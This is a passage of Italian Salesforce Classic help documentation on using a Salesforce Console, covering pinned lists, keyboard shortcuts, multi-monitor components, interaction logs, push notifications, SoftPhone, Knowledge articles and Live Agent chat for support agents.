Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

# Modifica delle dimensioni e riduzione a icona degli elenchi bloccati in una Salesforce Console

Se un amministratore ha attivato gli elenchi bloccati e ha scelto il punto dello schermo in cui vengono visualizzati, è possibile modificarne le dimensioni e ridurli a icona.

Per modificare le dimensioni di un elenco bloccato, fare clic sul margine destro o inferiore dell'elenco e trascinarlo fino a ottenere le dimensioni desiderate. Per ridurre a icona un elenco bloccato, fare clic sulla freccia sul margine destro o inferiore. Per visualizzare di nuovo l'elenco, fare nuovamente clic sulla freccia. se l'utente non ha ancora selezionato un record da un elenco, questo viene automaticamente visualizzato a schermo intero.

VEDERE ANCHE:

[Uso di una Salesforce Console](#page-2371-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

# <span id="page-2377-1"></span>Uso delle scelte rapide da tastiera in una Salesforce Console

Le scelte rapide da tastiera consentono di eseguire azioni rapidamente premendo dei tasti ed evitando di utilizzare il mouse.

Le scelte rapide da tastiera possono rendere più efficiente l'utilizzo di una console. Ad esempio, anziché digitare i dettagli del caso e selezionare **Salva** con il mouse, l'amministratore può configurare una scelta rapida in modo che dopo aver digitato i dettagli del caso sia sufficiente premere CTRL+S per salvare i casi senza ricorrere al mouse. Solo gli amministratori possono creare o personalizzare le scelte rapide.

Per visualizzare una sovrapposizione contenente le scelte rapide per una console, premere MAIUSC+K

o fare clic su **v** e selezionare **Mostra scelte rapide da tastiera**. Le scelte rapide che risultano disattivate nella sovrapposizione non sono state abilitate o sono state personalizzate.

Le scelte rapide da tastiera non distinguono le maiuscole dalle minuscole, anche se si preme MAIUSC prima del tasto di una lettera. Ad esempio, MAIUSC+b ha lo stesso effetto di MAIUSC+B. Se i tasti CTRL, ALT o MAIUSC vengono combinati in una scelta rapida, la sequenza dei tasti è ininfluente. Ad esempio, CTRL+ALT+A è uguale a ALT+CTRL+A.

VEDERE ANCHE:

<span id="page-2377-0"></span>[Scelte rapide da tastiera predefinite per una Salesforce Console](#page-2377-0) [Uso di una Salesforce Console](#page-2371-0)

## Scelte rapide da tastiera predefinite per una Salesforce Console

Queste scelte rapide da tastiera sono automaticamente disponibili per una console e l'amministratore le può personalizzare o disattivare.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni:

**Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo





# VEDERE ANCHE:

[Uso delle scelte rapide da tastiera in una Salesforce Console](#page-2377-1) [Uso di una Salesforce Console](#page-2371-0)

# Linee guida per l'utilizzo dei componenti multi-monitor di Salesforce Console

Spostare porzioni di una console in aree diverse degli schermi del computer, così da poter visualizzare i dati in modi che aiutano a lavorare meglio.

Dopo che un amministratore ha attivato i componenti multi-monitor, è possibile separare e trascinare le schede principali e i SoftPhone Open CTI in altre aree degli schermi. Inoltre, è possibile spostare il componente Cronologia, le chat di Live Agent (ma non il componente piè di pagina) e qualsiasi componente personalizzato della console o i componenti dell'Area di disegno Force.com nel piè di pagina di una console. Per utilizzare i componenti multi-monitor, potrebbe essere necessario aggiornare le impostazioni del browser per: (1) consentire le finestre popup; (2) aprire i link in nuove finestre, non in schede.

Per separare e trascinare le schede principali, fare clic su **ve** e selezionare **Separa schede principali**.

Per riportare le schede principali al loro browser originale, fare clic su **veg**le selezionare **Riunisci schede nella console**.

Per separare e trascinare i componenti nel piè di pagina di una console, fare clic sugli elementi e

selezionare  $\blacksquare$ . Per riportare gli elementi nel browser originale, fare clic su  $\blacksquare$ . Per aggiornare un componente piè di pagina separato, fare clic con il pulsante destro del mouse su di esso e scegliere **Ricarica** o **Aggiorna**. Quando si aggiorna un componente piè di pagina separato, viene riportato nel piè di pagina della console.

Se sono impostati gli elenchi bloccati, viene visualizzato un settore sotto forma di area vuota accanto agli elenchi che indica Trascina i componenti piè di pagina qui. Utilizzare quest'area per tenere traccia delle finestre Salesforce tra numerose applicazioni sui propri schermi.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

Importante: gli elementi separati si chiudono e perdono le rispettive posizioni sugli schermi quando: (1) si esce da Salesforce; (2) si fa clic su **Imposta**; (3) si fa clic su un link per uscire da una console; (4) si aggiornano o si chiudono i browser.

Nota: Non è possibile separare i SoftPhone creati con le versioni 3.0 o 4.0 di CTI Toolkit.



Per utilizzare le scelte rapide da tastiera dai componenti separati, spostare l'attivazione sulla finestra desiderata. Ad esempio, se si è concentrati su una finestra con la scheda di navigazione, la scelta rapida predefinita per accedere alle schede principali, comando tasto P, non funziona.

## VEDERE ANCHE:

[Uso di una Salesforce Console](#page-2371-0)

# Aggiunta di note ai record in una Salesforce Console

Il registro di interazione consente di aggiungere rapidamente note ai record nelle schede principali di una console.

Se si è assegnati a un layout registro di interazione, è possibile accedere al registro dal piè di pagina di una console. I registri vengono visualizzati solo per gli elementi per cui esiste un elenco correlato Cronologia attività, quali account e referenti, ma non soluzioni. I registri non sono disponibili per report, cruscotti digitali, Salesforce CRM Content, la scheda Gestione articoli o le pagine Visualforce.

Per mostrare o nascondere il registro di interazione, passare sopra il bordo del registro e fare clic su o su . Per ridimensionare il registro di interazione e una pagina dei dettagli, trascinare la barra situata tra di essi. Per consentire un più rapido salvataggio delle note sui clienti, quando un referente viene visualizzato in una sottoscheda, il campo Nome del registro viene automaticamente compilato con il nome del referente. È tuttavia possibile modificare il Nome prima di salvare il registro. Quando si fa clic su **Cancella registro** per rimuovere le note o un Oggetto, tutte le note salvate non vengono eliminate, ma sono archiviate nell'elenco correlato Cronologia attività del record. Tutti i registri di interazione sono archiviati come operazioni nell'elenco correlato Cronologia attività per facilitarne la consultazione e il recupero.

Nota: gli amministratori possono personalizzare i campi visualizzati nei registri.

Suggerimento: Se si utilizza un SoftPhone, fare clic su **Aggiungi dati chiamata** per aggiungere al registro la data e l'ora di una chiamata. Quando vengono visualizzate delle finestre popup per le chiamate in entrata, fare clic su **Termina chiamata** per terminare la chiamata e salvare gli aggiornamenti apportati al registro.

#### VEDERE ANCHE:

[Uso di una Salesforce Console](#page-2371-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

## AUTORIZZAZIONI UTENTE

Per visualizzare il registro di interazione:

**•** "Lettura" sulle operazioni

Per salvare le note nel registro di interazione:

**•** "Modifica" sulle operazioni

# Visualizzazione delle notifiche push in una Salesforce Console

Le notifiche push sono indicatori visivi che appaiono quando un record o un campo in corso di visualizzazione è stato modificato da altri.

Dopo che un amministratore ha configurato le notifiche push, negli elenchi e nelle pagine dei dettagli vengono visualizzati indicatori visivi per le modifiche di record o campi. In caso di modifica, le pagine dei dettagli si aggiornano automaticamente e mostrano le modifiche oppure le notifiche appaiono sotto forma di finestre di dialogo. Gli elenchi visualizzano le notifiche come descritto di seguito:

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni:

**Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

#### **Notifiche push per gli elenchi**



(1) In giallo quando un record viene modificato. (2) In blu se si tratta dell'ultima voce visualizzata. (3) In grassetto corsivo quando viene modificato un campo specificato da un amministratore.

Nota: questi oggetti e i relativi campi sono disponibili per le notifiche push: account, referenti, casi, lead, opportunità, campagne,  $\mathbb{Z}$ operazioni e oggetti personalizzati.

VEDERE ANCHE: [Uso di una Salesforce Console](#page-2371-0)

# Utilizzo di un SoftPhone con una Salesforce Console

Un SoftPhone in una console consente di visualizzare i record correlati alle telefonate, nonché di ricevere, effettuare e trasferire telefonate.

Al SoftPhone si può accedere se si è assegnati a un call center che utilizza un adattatore CTI creato con la versione 3.0 o 4.0 del [CTI Toolkit](#page-2577-0) oppure se si utilizza un call center creato con [Open CTI](#page-2576-0).

Fare clic su **L** per visualizzare un SoftPhone dal piè di pagina di una console. Inserire note nei registri delle chiamate con il registro di interazione. Un registro chiamate è un record delle attività che viene generato automaticamente quando si utilizza un SoftPhone; registra il numero telefonico, il chiamante, la data, l'ora e la durata della chiamata. I registri chiamate si possono visualizzare nell'elenco correlato Cronologia attività di qualsiasi record associato alla chiamata.

- $\bigcap$ Importante: è possibile che i dati non vengano salvati correttamente quando: (1) si aggiorna il browser durante una chiamata; (2) si utilizza un SoftPhone in più browser contemporaneamente; (3) si passa a un SoftPhone in un browser senza una console.
- Nota: se si utilizza un adattatore CTI creato con la versione 4.0 di CTI Toolkit, l'icona viene visualizzata nel piè di pagina anche quando non si è connessi all'adattatore.
- Suggerimento: è possibile nascondere il SoftPhone facendo clic su suma non è possibile spostarlo dal piè di pagina di una console. È anche possibile cambiare l'altezza di un SoftPhone trascinando la barra nella parte superiore. Quando si fa clic su **Termina chiamata**, gli eventuali aggiornamenti apportati al registro interazioni vengono salvati prima che la chiamata finisca.

#### VEDERE ANCHE:

[Utilizzo del SoftPhone](#page-2232-0) [Panoramica su Call center](#page-2579-0) [Uso di una Salesforce Console](#page-2371-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni:

**Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

## AUTORIZZAZIONI UTENTE

Per visualizzare e utilizzare il SoftPhone:

**•** Membro di un call center

# Trovare articoli Knowledge in una Salesforce Console

Se Salesforce Knowledge e l'intestazione laterale Knowledge sono state impostate da un amministratore, gli articoli vengono visualizzati automaticamente quando si seleziona un caso in una console.

Per consentire una più rapida risoluzione dei casi, gli articoli consigliati sono visualizzati nell'intestazione laterale man mano che si digitano i dettagli nell'Oggetto di un caso. Sebbene vengano visualizzati soltanto gli articoli aggiornati negli ultimi 30 giorni, è possibile visualizzare gli articoli precedenti specificando un termine di ricerca o filtrando i risultati della ricerca. Per filtrare gli articoli in base a una determinata categoria, una lingua o uno stato convalida, fare clic su  $\rightarrow$  e scegliere le opzioni di filtro. Per accedere a questi filtri è necessario che lo stato convalida e gli articoli multilingue siano abilitati. Le lingue disponibili per gli articoli sono stabilite dall'amministratore. Nell'intestazione laterale sono disponibili le colonne Nuovo, Titolo articolo e Più consultati. È possibile trascinare la barra tra le colonne per modificarne la dimensione, ma non è possibile aggiungere, rimuovere o ridisporre le colonne.

Per cercare articoli utili per la risoluzione del caso, fare clic su  $\bigcirc$ , digitare le parole chiave in Cerca e fare clic su **Vai**. Per allegare un articolo a un caso, fare clic sulla casella di controllo accanto all'articolo e scegliere **Allega al caso**. Un articolo può essere allegato solo a un caso salvato. L'icona viene visualizzata accanto a un articolo già allegato a un caso.

Per modificare il numero di articoli visualizzati, fare clic sull'indicatore di conteggio degli articoli nell'angolo inferiore sinistro dell'intestazione laterale e scegliere un'impostazione. È possibile visualizzare 10, 25, 50, 100 o 200 articoli alla volta. Quando si modifica questa impostazione, si ritorna alla prima pagina dell'elenco.

Per visualizzare o nascondere l'intestazione laterale, passare il mouse sulla barra di scorrimento e

fare clic su  $\cdot$  o  $\cdot$ . È possibile trascinare la barra tra l'intestazione laterale con gli articoli e una pagina dei dettagli per modificare la larghezza dell'una o dell'altra.

VEDERE ANCHE: [Uso di una Salesforce Console](#page-2371-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

## AUTORIZZAZIONI UTENTE

Per visualizzare gli articoli di Salesforce Knowledge:

**•** "Lettura" sul tipo di articolo dell'articolo

Per aggiungere articoli di Salesforce Knowledge ai casi:

**•** "Modifica" per i casi

# Chat live per agenti dell'assistenza

Benvenuti a Live Agent per agenti dell'assistenza. Live Agent è una soluzione di chat completa che semplifica le attività di assistenza ai clienti.

Un agente dell'assistenza è disposizione ogni giorno di decine di clienti che necessitano di supporto. Live Agent è una soluzione chat completamente integrata in Salesforce, che semplifica l'accesso a tutte le informazioni necessarie sui clienti in un'unica area di lavoro. Inoltre, Salesforce sfrutta la potenza di Service Cloud per fornire l'accesso a strumenti importanti come una Knowledge Base e i messaggi di assistenza predefiniti, che consentono di assistere i clienti e chiudere i casi più rapidamente.

Sia l'utente più esperto che chi usa Live Agent per la prima volta avranno a disposizione diversi strumenti con cui sarà facile assistere più clienti contemporaneamente tramite la chat. Possiamo iniziare.

#### IN QUESTA SEZIONE:

1. [Modifica del proprio stato Live Agent](#page-2385-0)

Modificare il proprio stato Live Agent per definire quando si è disponibili per ricevere chat nuove e trasferite.

2. [Assistenza ai clienti con la chat](#page-2386-0)

Utilizzare la chat di Live Agent in Salesforce Console per aiutare i clienti a risolvere diversi problemi con il supporto di efficaci strumenti di assistenza ai clienti.

1. [Modifica del proprio stato Live Agent](#page-2385-0)

Modificare il proprio stato Live Agent per definire quando si è disponibili per ricevere chat nuove e trasferite.

2. [Assistenza ai clienti con la chat](#page-2386-0)

Utilizzare la chat di Live Agent in Salesforce Console per aiutare i clienti a risolvere diversi problemi con il supporto di efficaci strumenti di assistenza ai clienti.

#### VEDERE ANCHE:

[Chat live per supervisori dell'assistenza](#page-2405-0) [Chat live per amministratori](#page-2594-0) [Autorizzazioni per gli agenti dell'assistenza Live Agent](#page-2597-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per chattare con i visitatori in Live Agent nella Salesforce Console:

**•** Live Agent deve essere attivato, configurato e incluso in un'applicazione Salesforce Console

# <span id="page-2385-0"></span>Modifica del proprio stato Live Agent

Modificare il proprio stato Live Agent per definire quando si è disponibili per ricevere chat nuove e trasferite.

In Live Agent, è possibile impostare il proprio stato su Online, Assente o Offline. Quando si esce da Live Agent, lo stato viene automaticamente impostato su Offline ed eventuali sessioni di chat attive vengono terminate.

- **1.** Fare clic sul widget nel piè di pagina di Live Agent per aprire il monitor chat.
- **2.** Fare clic sulla freccia del menu a discesa nell'angolo superiore destro del monitor chat per visualizzare le opzioni di stato.
- **3.** Selezionare lo stato.

#### IN QUESTA SEZIONE:

#### [Stati di Live Agent](#page-2385-1)

Gli stati di Live Agent definiscono il modo in cui l'utente interagisce con i clienti quando è online, assente o offline.

#### [Stati di Live Agent](#page-2385-1)

Gli stati di Live Agent definiscono il modo in cui l'utente interagisce con i clienti quando è online, assente o offline.

## <span id="page-2385-1"></span>Stati di Live Agent

Gli stati di Live Agent definiscono il modo in cui l'utente interagisce con i clienti quando è online, assente o offline.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni

**Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per chattare con i visitatori in Live Agent nella Salesforce Console:

**•** Live Agent deve essere attivato, configurato e incluso in un'applicazione Salesforce Console

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

## <span id="page-2386-0"></span>Assistenza ai clienti con la chat

Utilizzare la chat di Live Agent in Salesforce Console per aiutare i clienti a risolvere diversi problemi con il supporto di efficaci strumenti di assistenza ai clienti.

Ovviamente è possibile chattare con i clienti tramite Live Agent, ma utilizzando Live Agent in Salesforce Console si ha la possibilità di accedere a numerosi altri prodotti Service Cloud che consentono di fornire un'assistenza completa ai clienti.

#### IN QUESTA SEZIONE:

#### [Chat con clienti](#page-2388-0)

Per iniziare a chattare con i clienti, accettare le richieste di chat in entrata.

#### [Accesso ai dettagli del cliente durante una chat](#page-2389-0)

Quando si accetta una richiesta di chat, si apre automaticamente una scheda dei dettagli di quella chat. La scheda Dettagli include informazioni sul visitatore e consente di cercare i record correlati alla chat, quali referenti e casi.

#### [Invio di messaggi di Testo veloce nelle chat](#page-2390-0)

Utilizzare i messaggi precompilati per inviare più rapidamente i messaggi standard ai clienti in chat.

#### [Trasferimento di file durante una chat](#page-2391-0)

Dare ai clienti la possibilità di caricare e trasferire file durante una chat in modo che possano facilmente condividere più informazioni in merito alle loro problematiche.

#### [Trasferimento di chat](#page-2392-0)

Le chat possono essere trasferite agli agenti in diversi modi. Trasferire una sessione di chat a un agente specifico, inviare una richiesta di trasferimento a tutti gli agenti disponibili con una determinata competenza o inviare una richiesta di trasferimento a tutti gli agenti associati a un determinato pulsante Chat.

#### [Invio di una richiesta di conferenza in chat](#page-2393-0)

Per quanto competenti, gli agenti dell'assistenza talvolta non dispongono di tutte le informazioni necessarie a risolvere il problema di un cliente. Le conferenze in chat consentono di invitare uno o più agenti a partecipare alle proprie chat con i clienti. In questo modo, gli agenti potranno trasformare una noiosa chat in un'esperienza molto interessante per i clienti, senza interrompere il flusso della conversazione. Inviare una richiesta di conferenza in chat a un altro agente per chiedergli di partecipare alla chat con un cliente.

#### [Allegare articoli alle chat di Live Agent](#page-2394-0)

Utilizzare il widget Knowledge One per trovare gli articoli utili per la risoluzione dei problemi dei clienti durante le chat.

#### [Allegare record alle trascrizioni di chat](#page-2395-0)

È possibile cercare o creare record da allegare alla trascrizione di una chat mentre si chatta con i clienti.

#### [Richiesta di assistenza per chat](#page-2396-0)

Se si necessita di assistenza per una chat, è possibile alzare un flag virtuale per avvisare un supervisore. I supervisori vengono avvisati che è stata richiesta assistenza e possono rispondere direttamente tramite la console.

#### [Blocco dei clienti sgraditi delle chat](#page-2396-1)

È possibile bloccare le chat in arrivo dai clienti che creano problemi direttamente dalla Salesforce Console. Ad esempio, se un cliente usa un linguaggio offensivo o invia messaggi spam, è possibile impedirgli di iniziare una nuova chat.

#### [Chiusura di una sessione di chat](#page-2397-0)

Chiudere la sessione di chat dopo avere chattato con un cliente e aggiornato i record relativi a tale chat.



Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni

**Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per chattare con i visitatori in Live Agent nella Salesforce Console:

**•** Live Agent deve essere attivato, configurato e incluso in un'applicazione Salesforce Console

#### [Visualizzazione dei record dei clienti](#page-2398-0)

Salesforce crea automaticamente alcuni record al termine di una chat. Tali record memorizzano le informazioni sui clienti della chat e sulle loro interazioni con gli agenti.

#### [Chat con clienti](#page-2388-0)

Per iniziare a chattare con i clienti, accettare le richieste di chat in entrata.

#### [Accesso ai dettagli del cliente durante una chat](#page-2389-0)

Quando si accetta una richiesta di chat, si apre automaticamente una scheda dei dettagli di quella chat. La scheda Dettagli include informazioni sul visitatore e consente di cercare i record correlati alla chat, quali referenti e casi.

#### [Invio di messaggi di Testo veloce nelle chat](#page-2390-0)

Utilizzare i messaggi precompilati per inviare più rapidamente i messaggi standard ai clienti in chat.

#### [Trasferimento di file durante una chat](#page-2391-0)

Dare ai clienti la possibilità di caricare e trasferire file durante una chat in modo che possano facilmente condividere più informazioni in merito alle loro problematiche.

#### [Trasferimento di chat](#page-2392-0)

Le chat possono essere trasferite agli agenti in diversi modi. Trasferire una sessione di chat a un agente specifico, inviare una richiesta di trasferimento a tutti gli agenti disponibili con una determinata competenza o inviare una richiesta di trasferimento a tutti gli agenti associati a un determinato pulsante Chat.

#### [Invio di una richiesta di conferenza in chat](#page-2393-0)

Per quanto competenti, gli agenti dell'assistenza talvolta non dispongono di tutte le informazioni necessarie a risolvere il problema di un cliente. Le conferenze in chat consentono di invitare uno o più agenti a partecipare alle proprie chat con i clienti. In questo modo, gli agenti potranno trasformare una noiosa chat in un'esperienza molto interessante per i clienti, senza interrompere il flusso della conversazione. Inviare una richiesta di conferenza in chat a un altro agente per chiedergli di partecipare alla chat con un cliente.

